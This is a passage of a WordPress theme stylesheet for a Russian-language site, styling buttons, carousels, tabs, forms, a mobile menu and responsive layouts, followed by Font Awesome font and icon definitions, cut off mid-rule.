.ghost-green{padding:12px 18px;border:2px solid #31bc68;color:#31bc68}
.ghost-green:hover{background:#299e63;color:#fff; border:2px solid #299e63}
.ghost-black{padding:12px 18px;border:2px solid #434343;color:#434343}
.ghost-black:hover{background:#000;color:#fff; border:2px solid #000}
.gp-btn.blue{background:#3a97f8;color:#fff}
.gp-btn.blue:hover{background:#2a68ba;color:#fff}
.gp-btn.red{background:#ed1c3f;color:#fff}
.gp-btn.red:hover{background:#aa2246;color:#fff}
.gp-btn.green{background:#31bc68;color:#fff}
.gp-btn.green:hover{background:#299e63;color:#fff}
.gp-btn.black{background:#434343;color:#fff}
.gp-btn.black:hover{background:#000;color:#fff} .content-box{float:left;width:100%;margin-bottom:25px;padding:25px;position:relative}
.content-box:last-child{margin-bottom:0}
.content-box p {margin:0}
.content-box.blue{background:rgba(58,151,248,0.1);border:1px solid rgba(58,151,248,0.2)}
.content-box.red{background:rgba(209,25,74,0.2);border:1px solid rgba(209,25,74,0.2)}
.content-box.green{background:rgba(49,188,104,0.2);border:1px solid rgba(49,188,104,0.2)}
.content-box.grey{background:rgba(246,247,251,1);border:1px solid #e6e6e6}
.content-box.icon{padding:25px 25px 25px 95px}
.content-box .icon-wrap{position:absolute;top:12%;left:25px;font-size:42px}
.content-box.blue .icon-wrap{color:#2a68ba}
.content-box.green .icon-wrap{color:#299e63}
.content-box.red .icon-wrap{color:#d1194a}
.content-box.grey .icon-wrap{color:#aeaeae}
.sidebar .content-box {font-size: 18px} .toggle-container{float:left;width:100%;margin-bottom: 0px}
.gp-toggle-more{background:#fff;border:1px solid #e6e6e6;margin: 10px 0}
.gp-toggle-more div.heading-more{background:#f6f7fb;cursor:pointer;padding:14px 50px 14px 30px;font-size:18px;color:#333;letter-spacing:0;position:relative;border-left:1px solid #fff;border-top:1px solid #fff;margin:0!important;font-weight:700}
.close span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f107';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.yes span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f106';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.opens span.learnmore_arrow span:before{content:'\f106'}
.yes .opens span.learnmore_arrow span:before{content:'\f107'}
.gp-toggle-more .learn-more-content{padding:30px 30px 0;visibility:hidden;border-top:1px solid #e6e6e6}
.learn-more-content p{margin-bottom:25px}
.et_slidecontent .gp-toggle-more .learn-more-content{display:block;visibility:hidden}
.yes .learn-more-content{display:block;visibility:visible!important}
.gp-toggle-more div.heading-more:hover{background:#fafafa} .owl-carousel,.owl-slider{margin: 0}
.home-slider .owl-slider{margin:0 0 50px}
.owl-slider{position:relative}
.owl-nav{width:82px;margin:22px auto 15px}
.owl-prev,.owl-next{font:inherit;width:36px;padding:7px 0;text-align:center;cursor:pointer;font-size:14px; transition:all .3s ease;border:0}
.owl-prev:focus,.owl-next:focus{outline:0}
.owl-prev{margin-right:10px}
.owl-slider .item{width:100%;cursor:move}
.owl-nav.disabled{display:none}
.owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.owl-dot{display:inline-block;zoom:1;border:0;background:0;margin:0;padding:0;cursor:pointer}
.owl-dot span{width:14px;height:14px;background:transparent;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;border:0}
.owl-dots button{margin-right:12px}
.owl-dots button:last-child{margin-right:0}
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-animated-in{z-index:0}
.owl-animated-out{z-index:1}
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}@keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;cursor:move;position:relative;z-index:1}
.owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-controls .owl-nav .owl-prev,.owl-controls .owl-nav .owl-next,.owl-controls .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-loaded{display:block}
.owl-loading{opacity:0;display:block}
.owl-hidden{opacity:0}
.owl-refresh .owl-item{display:none}
.owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-text-select-on .owl-item{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:auto;user-select:all}
.no-js .owl-carousel{display:block}
.owl-dot span{border-radius:50%}
.owl-slider .owl-nav {width:100%;margin:0;position:absolute;top:48%;left:0;right:0;  z-index:100}
.owl-slider .owl-prev,.owl-slider .owl-next{width:40px;height:40px;padding:0;text-align:center;line-height:40px;border:0;cursor:pointer;font-size:14px; transition:all .3s ease}
.owl-slider .owl-prev{position:absolute;top:50%;left:0;margin-right:0}
.owl-slider .owl-next{position:absolute;top:50%;right:0}
.owl-slider .owl-prev:focus,.owl-slider .owl-next:focus {outline:0}
.home-slider .owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.home-slider .owl-dot span{width:18px;height:18px}
.home-slider .owl-nav {opacity: 0; transition:all .4s ease}
.home-slider:hover .owl-nav {opacity: 1}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.owl-slider .alignleft, .owl-slider .alignright, .owl-slider .aligncenter {float: none; margin: 0} .service-list-tabs .tabs ul{list-style:none; margin:0; padding: 0}
.service-list-tabs .tabs li{display:inline-block;font-size:17px;font-weight:700;margin:0 5px 0 0; padding:0; position:relative; }
.service-list-tabs .tabs li.active {border:1px solid #e6e6e6; border-bottom: 0; position:relative; }
.service-list-tabs .tabs ul li a{text-decoration:none;padding:15px 22px;display:block; border:1px solid #fff; border-bottom: 0}
.service-list-tabs .tabs li.active:after{content: '';  height: 10px;  position: absolute; bottom: -5px; left: 1px; right: 1px}
.service-list-tabs .tab-content{padding:25px 25px 35px; border:1px solid #e6e6e6; margin-bottom: 30px}
.service-list-tabs .tabs .tabs-post{opacity:0}
.tabs li.active{position:relative}
.service-list-tabs .tab-content>.tabs-post{display:none;  }
.service-list-tabs .tab-content>.active{display:block;  }
.service-list-tabs .tabs-post.in{opacity:1;  }
.tab-title{font-size:22px;display:block;margin-bottom:15px}
.service-list-tabs .tabs li.active,.service-list-tabs .tabs li:hover a, .service-list-tabs .tab-content, .service-list-tabs .tabs li.active:after {background:#f6f7fb}
.service-list-tabs, .service-list-tabs .tabs ul li a, .service-list-tabs .tabs ul li.active a{color:#333} .gp-divider {width: 100%;display:block;height:1px; margin:25px auto;clear:both}
.gp-divider.red.solid{border-top:2px solid #ed1c3f}
.gp-divider.red.dashed{border-top:2px dashed #ed1c3f}
.gp-divider.red.dotted{border-top:2px dotted #ed1c3f}
.gp-divider.green.solid{border-top:2px solid  #31bc68}
.gp-divider.green.dashed{border-top:2px dashed #31bc68}
.gp-divider.green.dotted{border-top:2px dotted #31bc68}
.gp-divider.blue.solid{border-top:2px solid #2a68ba}
.gp-divider.blue.dashed{border-top:2px dashed #2a68ba}
.gp-divider.blue.dotted{border-top:2px dotted #2a68ba}
.gp-divider.black.solid{border-top:2px solid  #333}
.gp-divider.black.dashed{border-top:2px dashed #333}
.gp-divider.black.dotted{border-top:2px dotted #333}
.gp-divider.grey.solid{border-top:2px solid  #eee}
.gp-divider.grey.dashed{border-top:2px dashed #eee}
.gp-divider.grey.dotted{border-top:2px dotted #eee} .wpcf7 {margin-top: 30px !important}
.wpcf7 input{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:20px;color:#333;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 textarea{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:25px;color:#444;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 p{margin:0}
.wpcf7-response-output,.wpcf7-not-valid-tip,.wpcf7-response-output{font-size:13px!important}
.wpcf7  input::placeholder,.wpcf7 textarea::placeholder {color:#333}
.wpcf7 input[type="submit"] {width:170px; font-size:14px; line-height: 1; font-weight:700;letter-spacing:1px; text-transform: uppercase; text-align:center;text-decoration:none;-webkit-appearance:none;outline:0;border:0;box-shadow:none;cursor:pointer;padding:14px 0;margin:20px 0;transition:all .5s ease;position:relative;display:block} .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {margin-bottom:15px}
.post-content #toc_container li:before,  .post-content  li.blocks-gallery-item:before{content:'';padding:0}
.post-content .wp-block-gallery li {padding: 0}
table {width: 100%; display: table;  }
table tr:nth-of-type(odd){background:#f6f7fb}table tr:nth-of-type(even){background:#fff}
table tr, table td {font-size: 19px}
.wp-block-embed, .wp-block-media-text {margin-bottom: 30px} @media only screen and (max-width:1280px){
.gp-container{padding:0 60px}
.breadcrumbs:before{left:-60px;right:-60px}
.menunav li{margin-left:20px}
.menunav ul li ul{top:98px}
.social-bar ul li{width:30px;line-height:30px;margin-left:8px}
.service-list-tabs .tabs ul li a{padding:15px 15px}
}
@media only screen and (max-width:1180px){
.post-header{padding-top:0}
.list h2.post-title{font-size:24px}
.widget-cat-item-caption p{font-size:18px}
h1.post-title{font-size:28px;margin-bottom:15px}
.thumb-box-caption{width:80%}
.related-post-title{font-size:22px}
.service-list-tabs .tabs ul li a{padding:12px 10px}
}
@media only screen and (max-width:1045px){
.entry-coup h2.post-title{font-size:20px}
.entry-small-thumb{margin-right:0;width:100%;margin-bottom:20px}
.entry-info{width:100%}
.featured-news-item h2{font-size:18px;line-height:1.3;margin:0}
}
@media only screen and (max-width:1024px){
#menu,#topheadmenu{margin-left:-9999px;width:0;height:0;overflow:hidden}
.toggle-search-menu {display: none}
.header {height: auto; line-height: 1}
.mob-panel {display: block}
.site-title {width:100%; padding: 30px 0}
.text-title h1,.text-title span{padding: 0;  text-align: center }
.logo-title a {margin: 0 auto}
.gp-search-modal{max-width:490px;margin-left:-250px; top:200px}
.search-container .s{width:75%;font-size:20px;border-bottom:2px solid #f9f9f9}
.search-container .searchSubmit{width:23%;font-size:20px;border:2px solid #f9f9f9}
.gp-search-modal a.close{font-size:30px}
.gp-search-title{font-size:24px;margin-bottom:50px}
.top-info-blok-title{font-size:24px; }
.top-info-blok-text{ font-size:15px}
.poster{height:500px}
.media-caption h2.post-title{margin-bottom:15px; font-size:26px}
.media-caption {padding:30px 35px 0 50px;width:62%}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.footer-col{width:100%;margin-right:0;margin-bottom:30px}
.maincol{width:100%;margin:0}
.maincol:before{top:0;right:0;bottom:0;left:0;background:0}
.sidebar{width:100%;margin:50px 0 0}
.sidebar-wrapper{max-width:500px;margin:0 auto}
.author-widget {max-width: 500px; margin:0 auto}
.home .maincol{margin-bottom:0}
.random-post{width:100%; max-width: 500px; margin:40px auto; float: none}
.random-post:last-child {margin:40px auto 0;}
.footer{margin-top:50px}
.list h2.post-title{font-size:24px}
.entry-coup-thumb {float:none} 
.widget-cat-item-caption p{font-size:20px}
.wp-pagenavi{ margin:0 auto 10px; float:none; text-align: center}
.divider {margin: 0 auto 40px}
.recent-posts-content span{ font-size:20px}
.breadcrumbs{font-size:17px}
}
@media only screen and (max-width:800px){
.poster{height:450px}
.top-info-blok-title{width:100%;padding-right:15%;margin-bottom:35px}
.top-info-blok-text{width:100%;font-size:16px}
.featured-news{display:block}
.featured-news-item{width:100%;margin-right:0;margin-bottom:30px}
.featured-news-item:last-child{margin-bottom:0}
.featured-news .entry-small-thumb{width:30%;margin:0 30px 0 0}
.featured-news-item h2{font-size:20px;margin-top:10px}
.entry-info{width:60%}
.entry-coup{ width:47%;margin-right:6% }
.entry-coup p{font-size:16px}
.entry-coup h2.post-title{font-size:18px }
.nav-box-next,.nav-box-prev{float:left;width:100%;padding:0;margin:0 0 30px 0}
.nav-box-next{margin:0}
.nav-box-prev{border:0}
.next-desc,.next-title{text-align:left}
.next-title,.prev-title{font-size:20px}
.random-post-inner{width:100%}
.random-post h2.post-title{font-size:24px}
.related-post p{font-size:17px}
ol.commentlist li div.vcard cite.fn{font-size:17px}
ol.children li{margin:30px 0 20px 10px;padding:0;position:relative}
ol.children li:before{ top:-30px;left:0px}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:100%;margin:0 0 15px 0}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:100%; margin: 0 0 8px 0; padding: 0}
ol.commentlist li .reply{ font-size:14px;  position: relative; margin-bottom: 20px}
.gp-comment-form .gp-wpcf7-note, .comment-notes {font-size: 14px}
.home-slider .owl-slider {margin-bottom:  0px}
.home-slider .media-caption { position: relative;  padding:30px;width:100%}
.home-slider  .media-caption h2{text-align: center}
.home-slider .owl-dots {display: none}
.home-slider .owl-nav {opacity: 1}
.gp-search-modal{  top:150px}
.service-list-tabs .tabs ul li {width: 100%; border:1px solid #e6e6e6; border-bottom: none}
.service-list-tabs .tabs ul li a{padding:15px 15px}
.service-list-tabs .tabs ul {background: #f9f9f9}
.service-list-tabs .tabs li.active:after{background: none}
.service-list-tabs .tab-content {border-top:none}
}
@media only screen and (max-width:700px){
body{font-size:17px}
.list h2.post-title{font-size:18px; margin-bottom: 10px}
.list p {font-size: 16px}
.list .entry-thumb {max-width: 220px}
.list .post-header{font-size:15px;margin-bottom: 10px}
.media-caption{width:80%}
.media-caption h2{font-size:24px}
ul.bottom-nav{padding:20px 0 15px}
ul.bottom-nav li{padding:0 0 5px 0}
h1.post-title{font-size:25px; text-align: center}
.single .post-header {text-align: center}
.thumb-box{position:relative;margin-bottom:30px}
.thumb-box-caption, .full-width .thumb-box .thumb-box-caption {position:relative;bottom:0;padding:0;margin-top:30px;width:100%}
.related-post-title{font-size:20px}
.full-width h2.post-title {font-size:22px; margin-bottom: 15px}
.full-width .thumb-box{ margin-bottom: 15px; }
.full-entry h2.post-title{font-size:24px}
.owl-nav{ margin:22px 0 0}
.wp-pagenavi{ float:none;margin:0 auto 0;   }
.wp-pagenavi a.page,span.extend,a.last{display:none}
}
@media only screen and (max-width:600px){
.text-title h1,.text-title span{font-size:18px}
.related-post .entry-thumb{max-width:80px;margin:0 20px 0 0}
.top-info-blok-title{font-size:26px;padding-right:0}
.media-caption{width:100%}
.media-caption h2.post-title{font-size:24px; text-align: center}
.media-caption .post-header {text-align: center}
.entry-coup{width:100%;margin-right:0;margin-bottom:30px; padding-top:40px;border-top:1px solid #eeeeef}
.entry-coup:first-child {border: 0; padding: 0; margin-top: 0}
.entry-coup h2.post-title{font-size:22px; margin-bottom: 10px}
.entry-coup p{font-size:18px}
.gp-toggle-more div.heading-more{font-size:16px}
.content-box .icon-wrap{ font-size:36px; left:20px}
.content-box {padding: 20px}
.content-box.icon{padding:20px 20px 20px 85px}
.owl-slider .owl-nav {display: none}
.home-slider .owl-slider .owl-nav {display: block}
.loadmore-button,.toggle-comments{ padding:10px 0}
.list {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.list:first-child {border: 0; padding: 0; margin-top: 0}
.list .entry-thumb{max-width:none;float:none;margin:0 auto 30px}
.list h2.post-title{font-size:22px; margin-bottom: 15px; text-align: center}
.list p {font-size: 18px; text-align: center}
.list .entry-thumb {max-width: 100%}
.list .post-header{ margin-bottom: 15px; text-align: center}
.full-width {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.full-width:first-child {border: 0; padding: 0; margin-top: 0}
.random-post-img{ height:280px}
.random-post h2.post-title {font-size: 22px}
.full-entry p{font-size:18px}
}
@media only screen and (max-width:500px){
body{font-size:18px}
.gp-container{padding:0 30px}
a#mob{left: 30px}
a.toggle-search{right: 30px}
.breadcrumbs:before{left:-30px;right:-30px}
.top-info-blok-title{font-size:22px;margin-bottom:20px}
.top-info-blok-text{font-size:18px}
.media-caption{padding:30px 25px 0 25px}
.media-caption h2{font-size:22px}
.featured-news .entry-small-thumb{width:60%;margin:0 auto 30px;float:none}
.featured-news-item h2{margin-top:0;text-align:center}
.entry-info{width:100%}
.featured-news-item{margin-bottom:35px}
.related-post-title{font-size:20px}
.related-post-title,.related-post p,.related-post .post-header,.related-title{text-align:center}
.related-post .entry-thumb{max-width:none;margin:0 auto 30px;float:none;display:block}
.search-container .s{width:70%;font-size:16px;border-bottom:1px solid #f9f9f9}
.search-container .searchSubmit{width:28%;font-size:16px;border:1px solid #f9f9f9; padding:10px 15px}
.gp-search-title{font-size:20px;margin-bottom:40px}
.recent-posts-content span{ font-size:18px}
.poster-bg{transform:scale(1)}
.home-slider .owl-slider .owl-nav {display: none}
.gp-search-modal{max-width:300px;margin-left:-150px; top:80px}
input[type="password"] {width:220px}
} .mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}
.mm-btn,.mm-menu{box-sizing:border-box}
.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}
.mm-hidden{display:none!important}
.mm-wrapper{overflow-x:hidden;position:relative}
.mm-menu{display:block;padding:0;position:absolute}
.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}
.mm-btn,.mm-panel.mm-highest{z-index:1}
.mm-panels{overflow:hidden}
.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}
.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}
.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}
.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}
.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}
.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}
.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}
.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}
.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}
.mm-btn{width:40px;height:40px;position:absolute;top:0}
.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-clear:before,.mm-close:before{border-right:0;border-bottom:0;right:18px}
.mm-clear:after,.mm-close:after{border-left:none;border-top:0;right:25px}
.mm-arrow:after,.mm-next:after,.mm-prev:before{content:'';border:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-prev:before{border-right:0;border-bottom:0;left:23px}
.mm-arrow:after,.mm-next:after{border-top:0;border-left:none;right:23px}
.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}
.mm-navbar>*{display:block;padding:10px 0}
.mm-navbar .mm-btn:first-child{padding-left:20px;left:0}
.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}
.mm-panel .mm-navbar{display:none}
.mm-panel.mm-hasnavbar .mm-navbar{display:block}
.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
.mm-listview{font:inherit;font-size:14px;line-height:20px}
.mm-listview>li{position:relative}
.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}
.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}
.mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;bottom:0;left:20px}
.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
.mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}
.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}
.mm-listview .mm-next.mm-fullsubopen{width:100%}
.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}
.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}
.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}
.mm-listview .mm-inset>li{padding:5px 0}
.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}
.mm-listview .mm-spacer{padding-top:40px}
.mm-listview .mm-spacer>.mm-next{top:40px}
.mm-listview .mm-spacer.mm-divider{padding-top:25px}
.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.7)}
.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}
.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}
.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}
.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}
.mm-page{box-sizing:border-box;position:relative}
.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}
html.mm-opened{overflow-x:hidden;position:relative}
html.mm-blocking,html.mm-blocking body{overflow:hidden}
html.mm-background .mm-page{background:inherit}
#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}
html.mm-blocking #mm-blocker{display:block}
.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}
.mm-menu.mm-offcanvas.mm-current{display:block}
.mm-menu{width:80%;min-width:140px;max-width:440px}
html.mm-opening .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}} @font-face{font-family:'FontAwesome';src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?v=4.7.0);src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:b